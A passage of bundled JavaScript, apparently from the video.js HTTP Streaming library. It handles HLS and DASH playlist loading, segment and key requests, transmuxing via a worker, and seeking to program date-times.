        (a.uri = t.uri),
        (a.requestTime = Date.now()),
        a
      );
    };
  }
  function hl(e) {
    var t = {};
    return (
      e.byterange &&
        (t.Range = (function(e) {
          var t = e.offset + e.length - 1;
          return "bytes=" + e.offset + "-" + t;
        })(e.byterange)),
      t
    );
  }
  function pl(e, t) {
    var i = e.toString(16);
    return "00".substring(0, 2 - i.length) + i + (t % 2 ? " " : "");
  }
  function fl(e) {
    return 32 <= e && e < 126 ? String.fromCharCode(e) : ".";
  }
  function ml(i) {
    var n = {};
    return (
      Object.keys(i).forEach(function(e) {
        var t = i[e];
        ArrayBuffer.isView(t)
          ? (n[e] = {
              bytes: t.buffer,
              byteOffset: t.byteOffset,
              byteLength: t.byteLength
            })
          : (n[e] = t);
      }),
      n
    );
  }
  function gl(e) {
    var t = e.byterange || { length: 1 / 0, offset: 0 };
    return [t.length, t.offset, e.resolvedUri].join(",");
  }
  function vl(e) {
    return e.resolvedUri;
  }
  function yl(e) {
    for (
      var t = Array.prototype.slice.call(e), i = "", n = 0;
      n < t.length / 16;
      n++
    )
      i +=
        t
          .slice(16 * n, 16 * n + 16)
          .map(pl)
          .join("") +
        " " +
        t
          .slice(16 * n, 16 * n + 16)
          .map(fl)
          .join("") +
        "\n";
    return i;
  }
  function _l(e) {
    var t = e.playlist,
      i = e.time,
      n = void 0 === i ? void 0 : i,
      r = e.callback;
    if (!r) throw new Error("getProgramTime: callback must be provided");
    if (!t || void 0 === n)
      return r({
        message: "getProgramTime: playlist and time must be provided"
      });
    var a = (function(e, t) {
      if (!t || !t.segments || 0 === t.segments.length) return null;
      for (
        var i, n = 0, r = 0;
        r < t.segments.length &&
        !(
          e <=
          (n = (i = t.segments[r]).videoTimingInfo
            ? i.videoTimingInfo.transmuxedPresentationEnd
            : n + i.duration)
        );
        r++
      );
      var a = t.segments[t.segments.length - 1];
      if (a.videoTimingInfo && a.videoTimingInfo.transmuxedPresentationEnd < e)
        return null;
      if (n < e) {
        if (e > n + 0.25 * a.duration) return null;
        i = a;
      }
      return {
        segment: i,
        estimatedStart: i.videoTimingInfo
          ? i.videoTimingInfo.transmuxedPresentationStart
          : n - i.duration,
        type: i.videoTimingInfo ? "accurate" : "estimate"
      };
    })(n, t);
    if (!a) return r({ message: "valid programTime was not found" });
    if ("estimate" === a.type)
      return r({
        message:
          "Accurate programTime could not be determined. Please seek to e.seekTime and try again",
        seekTime: a.estimatedStart
      });
    var s = { mediaSeconds: n },
      o = (function(e, t) {
        if (!t.dateTimeObject) return null;
        var i = t.videoTimingInfo.transmuxerPrependedSeconds,
          n = e - (t.videoTimingInfo.transmuxedPresentationStart + i);
        return new Date(t.dateTimeObject.getTime() + 1e3 * n);
      })(n, a.segment);
    return o && (s.programDateTime = o.toISOString()), r(null, s);
  }
  function bl(e) {
    var t = e.programTime,
      i = e.playlist,
      n = e.retryCount,
      r = void 0 === n ? 2 : n,
      a = e.seekTo,
      s = e.pauseAfterSeek,
      o = void 0 === s || s,
      u = e.tech,
      l = e.callback;
    if (!l) throw new Error("seekToProgramTime: callback must be provided");
    if ("undefined" == typeof t || !i || !a)
      return l({
        message:
          "seekToProgramTime: programTime, seekTo and playlist must be provided"
      });
    if (!i.endList && !u.hasStarted_)
      return l({
        message: "player must be playing a live stream to start buffering"
      });
    if (
      !(function(e) {
        if (!e.segments || 0 === e.segments.length) return !1;
        for (var t = 0; t < e.segments.length; t++) {
          if (!e.segments[t].dateTimeObject) return !1;
        }
        return !0;
      })(i)
    )
      return l({
        message:
          "programDateTime tags must be provided in the manifest " +
          i.resolvedUri
      });
    var c = (function(e, t) {
      var i;
      try {
        i = new Date(e);
      } catch (e) {
        return null;
      }
      if (!t || !t.segments || 0 === t.segments.length) return null;
      var n = t.segments[0];
      if (i < n.dateTimeObject) return null;
      for (var r = 0; r < t.segments.length - 1; r++) {
        if (((n = t.segments[r]), i < t.segments[r + 1].dateTimeObject)) break;
      }
      var a = t.segments[t.segments.length - 1],
        s = a.dateTimeObject,
        o = a.videoTimingInfo
          ? (function(e) {
              return (
                e.transmuxedPresentationEnd -
                e.transmuxedPresentationStart -
                e.transmuxerPrependedSeconds
              );
            })(a.videoTimingInfo)
          : a.duration + 0.25 * a.duration;
      return new Date(s.getTime() + 1e3 * o) < i
        ? null
        : (s < i && (n = a),
          {
            segment: n,
            estimatedStart: n.videoTimingInfo
              ? n.videoTimingInfo.transmuxedPresentationStart
              : ic.duration(t, t.mediaSequence + t.segments.indexOf(n)),
            type: n.videoTimingInfo ? "accurate" : "estimate"
          });
    })(t, i);
    if (!c) return l({ message: t + " was not found in the stream" });
    var d = c.segment,
      h = (function(e, t) {
        var i, n;
        try {
          (i = new Date(e)), (n = new Date(t));
        } catch (e) {}
        var r = i.getTime();
        return (n.getTime() - r) / 1e3;
      })(d.dateTimeObject, t);
    if ("estimate" === c.type)
      return 0 === r
        ? l({ message: t + " is not buffered yet. Try again" })
        : (a(c.estimatedStart + h),
          void u.one("seeked", function() {
            bl({
              programTime: t,
              playlist: i,
              retryCount: r - 1,
              seekTo: a,
              pauseAfterSeek: o,
              tech: u,
              callback: l
            });
          }));
    var p = d.start + h;
    u.one("seeked", function() {
      return l(null, u.currentTime());
    }),
      o && u.pause(),
      a(p);
  }
  function Tl(e, t) {
    if (4 === e.readyState) return t();
  }
  function Sl(e) {
    var t = e.masterXml,
      i = e.srcUrl,
      n = e.clientOffset,
      r = e.sidxMapping,
      a = Eo(t, { manifestUri: i, clientOffset: n, sidxMapping: r });
    return zu(a, i), a;
  }
  function kl(e, t) {
    for (
      var s = !0,
        o = sc(e, {
          duration: t.duration,
          minimumUpdatePeriod: t.minimumUpdatePeriod
        }),
        i = 0;
      i < t.playlists.length;
      i++
    ) {
      var n = Xu(o, t.playlists[i]);
      n && ((o = n), (s = !1));
    }
    return (
      Hu(t, function(e, t, i, n) {
        if (e.playlists && e.playlists.length) {
          var r = e.playlists[0].id,
            a = Xu(o, e.playlists[0]);
          a &&
            (((o = a).mediaGroups[t][i][n].playlists[0] = o.playlists[r]),
            (s = !1));
        }
      }),
      t.minimumUpdatePeriod !== e.minimumUpdatePeriod && (s = !1),
      s ? null : o
    );
  }
  function Cl(e) {
    var t = e.byterange.offset + e.byterange.length - 1;
    return e.uri + "-" + e.byterange.offset + "-" + t;
  }
  function El(e, t) {
    var i,
      n,
      r = {};
    for (var a in e) {
      var s = e[a].sidx;
      if (s) {
        var o = Cl(s);
        if (!t[o]) break;
        var u = t[o].sidxInfo;
        (i = u),
          (n = s),
          (Boolean(!i.map && !n.map) ||
            Boolean(
              i.map &&
                n.map &&
                i.map.byterange.offset === n.map.byterange.offset &&
                i.map.byterange.length === n.map.byterange.length
            )) &&
            i.uri === n.uri &&
            i.byterange.offset === n.byterange.offset &&
            i.byterange.length === n.byterange.length &&
            (r[o] = t[o]);
      }
    }
    return r;
  }
  function wl(o, e, u, l, t, c) {
    var d = {
        uri: ju(t.handleManifestRedirects, e.resolvedUri),
        byterange: e.byterange,
        playlist: u
      },
      h = da.mergeOptions(d, { responseType: "arraybuffer", headers: hl(d) });
    return (function(e, t, r) {
      function a(e, t, i, n) {
        return t.abort(), (u = !0), r(e, t, i, n);
      }
      function i(e, t) {
        if (!u) {
          if (e) return a(e, t, "", o);
          var i = t.responseText.substring(
            (o && o.byteLength) || 0,
            t.responseText.length
          );
          if (
            ((o = Xo(o, Ko(i, !0))),
            (s = s || Ho(o)),
            o.length < 10 || (s && o.length < s + 2))
          )
            return Tl(t, function() {
              return a(e, t, "", o);
            });
          var n = qo(o);
          return "ts" === n && o.length < 188
            ? Tl(t, function() {
                return a(e, t, "", o);
              })
            : !n && o.length < 376
            ? Tl(t, function() {
                return a(e, t, "", o);
              })
            : a(null, t, n, o);
        }
      }
      var s,
        o = [],
        u = !1,
        n = t(
          {
            uri: e,
            beforeSend: function(t) {
              t.overrideMimeType("text/plain; charset=x-user-defined"),
                t.addEventListener("progress", function(e) {
                  e.total, e.loaded;
                  return cl(t, null, { statusCode: t.status }, i);
                });
            }
          },
          function(e, t) {
            return cl(n, e, t, i);
          }
        );
      return n;
    })(d.uri, l, function(e, t, i, n) {
      if (e) return c(e, t);
      if (!i || "mp4" !== i)
        return c(
          {
            status: t.status,
            message:
              "Unsupported " +
              (i || "unknown") +
              " container type for sidx segment at URL: " +
              d.uri,
            response: "",
            playlist: u,
            internal: !0,
            blacklistDuration: 1 / 0,
            code: 2
          },
          t
        );
      var r = d.byterange,
        a = r.offset,
        s = r.length;
      if (n.length >= s + a)
        return c(e, {
          response: n.subarray(a, a + s),
          status: t.status,
          uri: t.uri
        });
      o.request = l(h, c);
    });
  }
  function Il(e) {
    for (
      var t = new Uint8Array(new ArrayBuffer(e.length)), i = 0;
      i < e.length;
      i++
    )
      t[i] = e.charCodeAt(i);
    return t.buffer;
  }
  function Al(e) {
    var t = e.transmuxer,
      i = e.bytes,
      n = e.audioAppendStart,
      r = e.gopsToAlignWith,
      a = e.isPartial,
      s = e.remux,
      o = e.onData,
      u = e.onTrackInfo,
      l = e.onAudioTimingInfo,
      c = e.onVideoTimingInfo,
      d = e.onVideoSegmentTimingInfo,
      h = e.onId3,
      p = e.onCaptions,
      f = e.onDone,
      m = { isPartial: a, buffer: [] };
    if (
      ((t.onmessage = function(e) {
        Bl &&
          ("data" === e.data.action &&
            (function(e, t, i) {
              var n = e.data.segment,
                r = n.type,
                a = n.initSegment,
                s = n.captions,
                o = n.captionStreams,
                u = n.metadata,
                l = n.videoFrameDtsTime,
                c = n.videoFramePtsTime;
              t.buffer.push({ captions: s, captionStreams: o, metadata: u });
              var d = e.data.segment.boxes || { data: e.data.segment.data },
                h = {
                  type: r,
                  data: new Uint8Array(
                    d.data,
                    d.data.byteOffset,
                    d.data.byteLength
                  ),
                  initSegment: new Uint8Array(
                    a.data,
                    a.byteOffset,
                    a.byteLength
                  )
                };
              "undefined" != typeof l && (h.videoFrameDtsTime = l),
                "undefined" != typeof c && (h.videoFramePtsTime = c),
                i(h);
            })(e, m, o),
          "trackinfo" === e.data.action && u(e.data.trackInfo),
          "gopInfo" === e.data.action &&
            (function(e, t) {
              t.gopInfo = e.data.gopInfo;
            })(e, m),
          "audioTimingInfo" === e.data.action && l(e.data.audioTimingInfo),
          "videoTimingInfo" === e.data.action && c(e.data.videoTimingInfo),
          "videoSegmentTimingInfo" === e.data.action &&
            d(e.data.videoSegmentTimingInfo),
          "id3Frame" === e.data.action &&
            h([e.data.id3Frame], e.data.id3Frame.dispatchType),
          "caption" === e.data.action && p(e.data.caption),
          "transmuxed" === e.data.type &&
            ((t.onmessage = null),
            (function(e) {
              var t = e.transmuxedData,
                i = e.callback;
              (t.buffer = []), i(t);
            })({ transmuxedData: m, callback: f }),
            cc()));
      }),
      n && t.postMessage({ action: "setAudioAppendStart", appendStart: n }),
      Array.isArray(r) &&
        t.postMessage({ action: "alignGopsWith", gopsToAlignWith: r }),
      "undefined" != typeof s &&
        t.postMessage({ action: "setRemux", remux: s }),
      i.byteLength)
    ) {
      var g = i instanceof ArrayBuffer ? i : i.buffer,
        v = i instanceof ArrayBuffer ? 0 : i.byteOffset;
      t.postMessage(
        { action: "push", data: g, byteOffset: v, byteLength: i.byteLength },
        [g]
      );
    }
    t.postMessage({ action: a ? "partialFlush" : "flush" });
  }
  function xl(e, t) {
    e.postMessage({ action: t }), cc();
  }
  function Pl(e, t) {
    Bl ? lc.push(xl.bind(null, t, e)) : xl(t, (Bl = e));
  }
  function Ll(e) {
    Bl ? lc.push(e) : Al((Bl = e));
  }
  function Ol(e) {
    e.forEach(function(e) {
      e.abort();
    });
  }
  function Dl(e, t) {
    return t.timedout
      ? {
          status: t.status,
          message: "HLS request timed-out at URL: " + t.uri,
          code: mc,
          xhr: t
        }
      : t.aborted
      ? {
          status: t.status,
          message: "HLS request aborted at URL: " + t.uri,
          code: gc,
          xhr: t
        }
      : e
      ? {
          status: t.status,
          message: "HLS request errored at URL: " + t.uri,
          code: fc,
          xhr: t
        }
      : null;
  }
  function Ml(e) {
    var i = e.segment,
      t = e.bytes,
      n = e.isPartial,
      r = e.trackInfoFn,
      a = e.timingInfoFn,
      s = e.videoSegmentTimingInfoFn,
      o = e.id3Fn,
      u = e.captionsFn,
      l = e.dataFn,
      c = e.doneFn,
      d = (i.map && i.map.tracks) || {},
      h = Boolean(d.audio && d.video),
      p = a.bind(null, i, "audio", "start"),
      f = a.bind(null, i, "audio", "end"),
      m = a.bind(null, i, "video", "start"),
      g = a.bind(null, i, "video", "end");
    if (!n && !i.lastReachedChar) {
      var v = (function(e, t) {
        var i = Eu(e, t * fu);
        if (!i) return null;
        var n = {
          hasVideo: (i.video && 2 === i.video.length) || !1,
          hasAudio: (i.audio && 2 === i.audio.length) || !1
        };
        return (
          n.hasVideo && (n.videoStart = i.video[0].ptsTime),
          n.hasAudio && (n.audioStart = i.audio[0].ptsTime),
          n
        );
      })(t, i.baseStartTime);
      v &&
        (r(i, { hasAudio: v.hasAudio, hasVideo: v.hasVideo, isMuxed: h }),
        (r = null),
        v.hasAudio && !h && p(v.audioStart),
        v.hasVideo && m(v.videoStart),
        (m = p = null));
    }
    Ll({
      bytes: t,
      transmuxer: i.transmuxer,
      audioAppendStart: i.audioAppendStart,
      gopsToAlignWith: i.gopsToAlignWith,
      isPartial: n,
      remux: h,
      onData: function(e) {
        (e.type = "combined" === e.type ? "video" : e.type), l(i, e);
      },
      onTrackInfo: function(e) {
        r && (h && (e.isMuxed = !0), r(i, e));
      },
      onAudioTimingInfo: function(e) {
        p && "undefined" != typeof e.start && (p(e.start), (p = null)),
          f && "undefined" != typeof e.end && f(e.end);
      },
      onVideoTimingInfo: function(e) {
        m && "undefined" != typeof e.start && (m(e.start), (m = null)),
          g && "undefined" != typeof e.end && g(e.end);
      },
      onVideoSegmentTimingInfo: function(e) {
        s(e);
      },
      onId3: function(e, t) {
        o(i, e, t);
      },
      onCaptions: function(e) {
        u(i, [e]);
      },
      onDone: function(e) {
        c &&
          !n &&
          ((e.type = "combined" === e.type ? "video" : e.type), c(null, i, e));
      }
    });
  }
  function Rl(e) {
    var n = e.segment,
      r = e.bytes,
      t = e.isPartial,
      i = e.trackInfoFn,
      a = e.timingInfoFn,
      s = e.videoSegmentTimingInfoFn,
      o = e.id3Fn,
      u = e.captionsFn,
      l = e.dataFn,
      c = e.doneFn,
      d = new Uint8Array(r);
    if (Wo(d)) {
      n.isFmp4 = !0;
      var h = n.map.tracks,
        p = { isFmp4: !0, hasVideo: !!h.video, hasAudio: !!h.audio };
      h.audio &&
        h.audio.codec &&
        "enca" !== h.audio.codec &&
        (p.audioCodec = h.audio.codec),
        h.video &&
          h.video.codec &&
          "encv" !== h.video.codec &&
          (p.videoCodec = h.video.codec),
        h.video && h.audio && (p.isMuxed = !0),
        i(n, p);
      var f = Uu(n.map.timescales, d);
      p.hasAudio && !p.isMuxed && a(n, "audio", "start", f),
        p.hasVideo && a(n, "video", "start", f);
      var m = function(e) {
        l(n, { data: r, type: p.hasAudio && !p.isMuxed ? "audio" : "video" }),
          e && e.length && u(n, e),
          c(null, n, {});
      };
      if (!h.video || !r.byteLength || !n.transmuxer) return void m();
      var g = r instanceof ArrayBuffer ? r : r.buffer,
        v = r instanceof ArrayBuffer ? 0 : r.byteOffset;
      return (
        n.transmuxer.addEventListener("message", function e(t) {
          if ("mp4Captions" === t.data.action) {
            n.transmuxer.removeEventListener("message", e);
            var i = t.data.data;
            (n.bytes = r = new Uint8Array(i, i.byteOffset || 0, i.byteLength)),
              m(t.data.captions);
          }
        }),
        void n.transmuxer.postMessage(
          {
            action: "pushMp4Captions",
            timescales: n.map.timescales,
            trackIds: [h.video.id],
            data: g,
            byteOffset: v,
            byteLength: r.byteLength
          },
          [g]
        )
      );
    }
    if (n.transmuxer) {
      if (
        ("undefined" == typeof n.container && (n.container = qo(d)),
        "ts" !== n.container && "aac" !== n.container)
      )
        return i(n, { hasAudio: !1, hasVideo: !1 }), void c(null, n, {});
      Ml({
        segment: n,
        bytes: r,
        isPartial: t,
        trackInfoFn: i,
        timingInfoFn: a,
        videoSegmentTimingInfoFn: s,
        id3Fn: o,
        captionsFn: u,
        dataFn: l,
        doneFn: c
      });
    } else c(null, n, {});
  }
  function Nl(e) {
    var i = e.activeXhrs,
      n = e.decryptionWorker,
      r = e.trackInfoFn,
      a = e.timingInfoFn,
      s = e.videoSegmentTimingInfoFn,
      o = e.id3Fn,
      u = e.captionsFn,
      l = e.dataFn,
      c = e.doneFn,
      d = 0,
      h = !1;
    return function(e, t) {
      if (!h) {
        if (e) return (h = !0), Ol(i), c(e, t);
        if ((d += 1) === i.length) {
          if (((t.endOfAllRequests = Date.now()), t.encryptedBytes))
            return (function(e) {
              var t,
                n = e.decryptionWorker,
                r = e.segment,
                a = e.trackInfoFn,
                s = e.timingInfoFn,
                o = e.videoSegmentTimingInfoFn,
                u = e.id3Fn,
                l = e.captionsFn,
                c = e.dataFn,
                d = e.doneFn;
              n.addEventListener("message", function e(t) {
                if (t.data.source === r.requestId) {
                  n.removeEventListener("message", e);
                  var i = t.data.decrypted;
                  (r.bytes = new Uint8Array(
                    i.bytes,
                    i.byteOffset,
                    i.byteLength
                  )),
                    Rl({
                      segment: r,
                      bytes: r.bytes,
                      isPartial: !1,
                      trackInfoFn: a,
                      timingInfoFn: s,
                      videoSegmentTimingInfoFn: o,
                      id3Fn: u,
                      captionsFn: l,
                      dataFn: c,
                      doneFn: d
                    });
                }
              }),
                (t = r.key.bytes.slice
                  ? r.key.bytes.slice()
                  : new Uint32Array(Array.prototype.slice.call(r.key.bytes))),
                n.postMessage(
                  ml({
                    source: r.requestId,
                    encrypted: r.encryptedBytes,
                    key: t,
                    iv: r.key.iv
                  }),
                  [r.encryptedBytes.buffer, t.buffer]
                );
            })({
              decryptionWorker: n,
              segment: t,
              trackInfoFn: r,
              timingInfoFn: a,
              videoSegmentTimingInfoFn: s,
              id3Fn: o,
              captionsFn: u,
              dataFn: l,
              doneFn: c
            });
          Rl({
            segment: t,
            bytes: t.bytes,
            isPartial: !1,
            trackInfoFn: r,
            timingInfoFn: a,
            videoSegmentTimingInfoFn: s,
            id3Fn: o,
            captionsFn: u,
            dataFn: l,
            doneFn: c
          });
        }
      }
    };
  }
  function Ul(e) {
    var n = e.segment,
      r = e.progressFn,
      a = e.trackInfoFn,
      s = e.timingInfoFn,
      o = e.videoSegmentTimingInfoFn,
      u = e.id3Fn,
      l = e.captionsFn,
      c = e.dataFn,
      d = e.handlePartialData;
    return function(e) {
      var t = e.target;
      if (!t.aborted) {
        if (d && !n.key && t.responseText && 8 <= t.responseText.length) {
          var i = Il(t.responseText.substring(n.lastReachedChar || 0));
          (!n.lastReachedChar && Wo(new Uint8Array(i))) ||
            ((n.lastReachedChar = t.responseText.length),
            Rl({
              segment: n,
              bytes: i,
              isPartial: !0,
              trackInfoFn: a,
              timingInfoFn: s,
              videoSegmentTimingInfoFn: o,
              id3Fn: u,
              captionsFn: l,
              dataFn: c
            }));
        }
        return (
          (n.stats = da.mergeOptions(
            n.stats,
            (function(e) {
              var t = e.target,
                i = {
                  bandwidth: 1 / 0,
                  bytesReceived: 0,
                  roundTripTime: Date.now() - t.requestTime || 0
                };
              return (
                (i.bytesReceived = e.loaded),
                (i.bandwidth = Math.floor(
                  (i.bytesReceived / i.roundTripTime) * 8 * 1e3
                )),
                i
              );
            })(e)
          )),
          !n.stats.firstBytesReceivedAt &&
            n.stats.bytesReceived &&
            (n.stats.firstBytesReceivedAt = Date.now()),
          r(e, n)
        );
      }
    };
  }
  function Fl(e) {
    var t = e.xhr,
      i = e.xhrOptions,
      n = e.decryptionWorker,
      r = e.segment,
      a = e.abortFn,
      s = e.progressFn,
      o = e.trackInfoFn,
      u = e.timingInfoFn,
      l = e.videoSegmentTimingInfoFn,
      c = e.id3Fn,
      d = e.captionsFn,
      h = e.dataFn,
      p = e.doneFn,
      f = e.handlePartialData,
      m = [],
      g = Nl({
        activeXhrs: m,
        decryptionWorker: n,
        trackInfoFn: o,
        timingInfoFn: u,
        videoSegmentTimingInfoFn: l,
        id3Fn: c,
        captionsFn: d,
        dataFn: h,
        doneFn: p
      });
    if (r.key && !r.key.bytes) {
      var v = t(
        da.mergeOptions(i, {
          uri: r.key.resolvedUri,
          responseType: "arraybuffer"
        }),
        (function(a, s) {
          return function(e, t) {
            var i = t.response,
              n = Dl(e, t);
            if (n) return s(n, a);
            if (16 !== i.byteLength)
              return s(
                {
                  status: t.status,
                  message: "Invalid HLS key at URL: " + t.uri,
                  code: fc,
                  xhr: t
                },
                a
              );
            var r = new DataView(i);
            return (
              (a.key.bytes = new Uint32Array([
                r.getUint32(0),
                r.getUint32(4),
                r.getUint32(8),
                r.getUint32(12)
              ])),
              s(null, a)
            );
          };
        })(r, g)
      );
      m.push(v);
    }
    if (r.map && !r.map.bytes) {
      var y = t(
        da.mergeOptions(i, {
          uri: r.map.resolvedUri,
          responseType: "arraybuffer",
          headers: hl(r.map)
        }),
        (function(e) {
          var a = e.segment,
            s = e.finishProcessingFn;
          return function(e, t) {
            var i = t.response,
              n = Dl(e, t);
            if (n) return s(n, a);
            if (0 === i.byteLength)
              return s(
                {
                  status: t.status,
                  message: "Empty HLS segment content at URL: " + t.uri,
                  code: fc,
                  xhr: t
                },
                a
              );
            a.map.bytes = new Uint8Array(t.response);
            var r = qo(a.map.bytes);
            return "mp4" !== r
              ? s(
                  {
                    status: t.status,
                    message:
                      "Found unsupported " +
                      (r || "unknown") +
                      " container for initialization segment at URL: " +
                      t.uri,
                    code: fc,
                    internal: !0,
                    xhr: t
                  },
                  a
                )
              : (Fu(a.map.bytes).forEach(function(e) {
                  (a.map.tracks = a.map.tracks || {}),
                    a.map.tracks[e.type] ||
                      ((a.map.tracks[e.type] = e).id &&
                        e.timescale &&
                        ((a.map.timescales = a.map.timescales || {}),
                        (a.map.timescales[e.id] = e.timescale)));
                }),
                s(null, a));
          };
        })({ segment: r, finishProcessingFn: g })
      );
      m.push(y);
    }
    var _ = da.mergeOptions(i, {
      uri: r.resolvedUri,
      responseType: "arraybuffer",
      headers: hl(r)
    });
    f &&
      ((_.responseType = "text"),
      (_.beforeSend = function(e) {
        e.overrideMimeType("text/plain; charset=x-user-defined");
      }));
    var b = t(
      _,
      (function(e) {
        var a = e.segment,
          s = e.finishProcessingFn,
          o = e.responseType;
        return function(e, t) {
          var i = t.response,
            n = Dl(e, t);
          if (n) return s(n, a);
          var r =
            "arraybuffer" !== o && t.responseText
              ? Il(t.responseText.substring(a.lastReachedChar || 0))
              : t.response;
          return 0 === i.byteLength
            ? s(
                {
                  status: t.status,
                  message: "Empty HLS segment content at URL: " + t.uri,
                  code: fc,
                  xhr: t
                },
                a
              )
            : ((a.stats = (function(e) {
                return {
                  bandwidth: e.bandwidth,
                  bytesReceived: e.bytesReceived || 0,
                  roundTripTime: e.roundTripTime || 0
                };
              })(t)),
              a.key
                ? (a.encryptedBytes = new Uint8Array(r))
                : (a.bytes = new Uint8Array(r)),
              s(null, a));
        };
      })({ segment: r, finishProcessingFn: g, responseType: _.responseType })
    );
    b.addEventListener(
      "progress",
      Ul({
        segment: r,
        progressFn: s,
        trackInfoFn: o,
        timingInfoFn: u,
        videoSegmentTimingInfoFn: l,
        id3Fn: c,
        captionsFn: d,
        dataFn: h,
        handlePartialData: f
      })
    ),
      m.push(b);
    var T = {};
    return (
      m.forEach(function(e) {
        e.addEventListener(
          "loadend",
          (function(e) {
            var t = e.loadendState,
              i = e.abortFn;
            return function(e) {
              e.target.aborted &&
                i &&
                !t.calledAbortFn &&
                (i(), (t.calledAbortFn = !0));
            };
          })({ loadendState: T, abortFn: a })
        );
      }),
      function() {
        return Ol(m);
      }
    );
  }
  var Bl,
    jl = Bu.DEFAULT_AUDIO_CODEC,
    Vl = Bu.DEFAULT_VIDEO_CODEC,
    ql = Bu.browserSupportsCodec,
    Hl = Bu.codecsFromDefault,
    Wl = Bu.getMimeForCodec,
    zl = Bu.isAudioCodec,
    Gl = Bu.isVideoCodec,
    Xl = (Bu.mapLegacyAvcCodecs, Bu.muxerSupportsCodec),
    Kl = Bu.parseCodecs,
    Yl = Bu.translateLegacyCodec,
    $l = (Bu.translateLegacyCodecs, va),
    Ql = da.log,
    Jl = da.mergeOptions,
    Zl = (function(c) {
      function e(e, t, i) {
        var n;
        if ((void 0 === i && (i = {}), (n = c.call(this) || this), !e))
          throw new Error("A non-empty playlist URL or object is required");
        var r = i,
          a = r.withCredentials,
          s = void 0 !== a && a,
          o = r.handleManifestRedirects,
          u = void 0 !== o && o;
        (n.src = e),
          (n.vhs_ = t),
          (n.withCredentials = s),
          (n.handleManifestRedirects = u);
        var l = t.options_;
        return (
          (n.customTagParsers = (l && l.customTagParsers) || []),
          (n.customTagMappers = (l && l.customTagMappers) || []),
          (n.state = "HAVE_NOTHING"),
          n.on("mediaupdatetimeout", function() {
            "HAVE_METADATA" === n.state &&
              ((n.state = "HAVE_CURRENT_METADATA"),
              (n.request = n.vhs_.xhr(
                {
                  uri: $l(n.master.uri, n.media().uri),
                  withCredentials: n.withCredentials
                },
                function(e, t) {
                  if (n.request)
                    return e
                      ? n.playlistRequestError(
                          n.request,
                          n.media(),
                          "HAVE_METADATA"
                        )
                      : void n.haveMetadata({
                          playlistString: n.request.responseText,
                          url: n.media().uri,
                          id: n.media().id
                        });
                }
              )));
          }),
          n
        );
      }
      Ge(e, c);
      var t = e.prototype;
      return (
        (t.playlistRequestError = function(e, t, i) {
          var n = t.uri,
            r = t.id;
          (this.request = null),
            i && (this.state = i),
            (this.error = {
              playlist: this.master.playlists[r],
              status: e.status,
              message: "HLS playlist request error at URL: " + n + ".",
              responseText: e.responseText,
              code: 500 <= e.status ? 4 : 2
            }),
            this.trigger("error");
        }),
        (t.haveMetadata = function(e) {
          var t = this,
            i = e.playlistString,
            n = e.playlistObject,
            r = e.url,
            a = e.id;
          (this.request = null), (this.state = "HAVE_METADATA");
          var s =
            n ||
            qu({
              manifestString: i,
              customTagParsers: this.customTagParsers,
              customTagMappers: this.customTagMappers
            });
          Wu({ playlist: s, uri: r, id: a });
          var o = Xu(this.master, s);
          (this.targetDuration = s.targetDuration),
            o
              ? ((this.master = o), (this.media_ = this.master.playlists[a]))
              : this.trigger("playlistunchanged"),
            this.media().endList ||
              (T.clearTimeout(this.mediaUpdateTimeout),
              (this.mediaUpdateTimeout = T.setTimeout(function() {
                t.trigger("mediaupdatetimeout");
              }, Ku(this.media(), !!o)))),
            this.trigger("loadedplaylist");
        }),
        (t.dispose = function() {
          this.trigger("dispose"),
            this.stopRequest(),
            T.clearTimeout(this.mediaUpdateTimeout),
            T.clearTimeout(this.finalRenditionTimeout),
            this.off();
        }),
        (t.stopRequest = function() {
          if (this.request) {
            var e = this.request;
            (this.request = null), (e.onreadystatechange = null), e.abort();
          }
        }),
        (t.media = function(i, e) {
          var n = this;
          if (!i) return this.media_;
          if ("HAVE_NOTHING" === this.state)
            throw new Error("Cannot switch media playlist from " + this.state);
          if ("string" == typeof i) {
            if (!this.master.playlists[i])
              throw new Error("Unknown playlist URI: " + i);
            i = this.master.playlists[i];
          }
          if ((T.clearTimeout(this.finalRenditionTimeout), e)) {
            var t = (i.targetDuration / 2) * 1e3 || 5e3;
            this.finalRenditionTimeout = T.setTimeout(
              this.media.bind(this, i, !1),
              t
            );
          } else {
            var r = this.state,
              a = !this.media_ || i.id !== this.media_.id;
            if (
              this.master.playlists[i.id].endList ||
              (i.endList && i.segments.length)
            )
              return (
                this.request &&
                  ((this.request.onreadystatechange = null),
                  this.request.abort(),
                  (this.request = null)),
                (this.state = "HAVE_METADATA"),
                (this.media_ = i),
                void (
                  a &&
                  (this.trigger("mediachanging"),
                  "HAVE_MASTER" === r
                    ? this.trigger("loadedmetadata")
                    : this.trigger("mediachange"))
                )
              );
            if (a) {
              if (((this.state = "SWITCHING_MEDIA"), this.request)) {
                if (i.resolvedUri === this.request.url) return;
                (this.request.onreadystatechange = null),
                  this.request.abort(),
                  (this.request = null);
              }
              this.media_ && this.trigger("mediachanging"),
                (this.request = this.vhs_.xhr(
                  { uri: i.resolvedUri, withCredentials: this.withCredentials },
                  function(e, t) {
                    if (n.request) {
                      if (
                        ((i.resolvedUri = ju(
                          n.handleManifestRedirects,
                          i.resolvedUri,
                          t
                        )),
                        e)
                      )
                        return n.playlistRequestError(n.request, i, r);
                      n.haveMetadata({
                        playlistString: t.responseText,
                        url: i.uri,
                        id: i.id
                      }),
                        "HAVE_MASTER" === r
                          ? n.trigger("loadedmetadata")
                          : n.trigger("mediachange");
                    }
                  }
                ));
            }
          }
        }),
        (t.pause = function() {
          this.stopRequest(),
            T.clearTimeout(this.mediaUpdateTimeout),
            "HAVE_NOTHING" === this.state && (this.started = !1),
            "SWITCHING_MEDIA" === this.state
              ? this.media_
                ? (this.state = "HAVE_METADATA")
                : (this.state = "HAVE_MASTER")
              : "HAVE_CURRENT_METADATA" === this.state &&
                (this.state = "HAVE_METADATA");
        }),
        (t.load = function(e) {
          var t = this;
          T.clearTimeout(this.mediaUpdateTimeout);
          var i = this.media();
          if (e) {
            var n = i ? (i.targetDuration / 2) * 1e3 : 5e3;
            this.mediaUpdateTimeout = T.setTimeout(function() {
              return t.load();
            }, n);
          } else
            this.started
              ? i && !i.endList
                ? this.trigger("mediaupdatetimeout")
                : this.trigger("loadedplaylist")
              : this.start();
        }),
        (t.start = function() {
          var n = this;
          if (((this.started = !0), "object" == typeof this.src))
            return (
              this.src.uri || (this.src.uri = T.location.href),
              (this.src.resolvedUri = this.src.uri),
              void setTimeout(function() {
                n.setupInitialPlaylist(n.src);
              }, 0)
            );
          this.request = this.vhs_.xhr(
            { uri: this.src, withCredentials: this.withCredentials },
            function(e, t) {
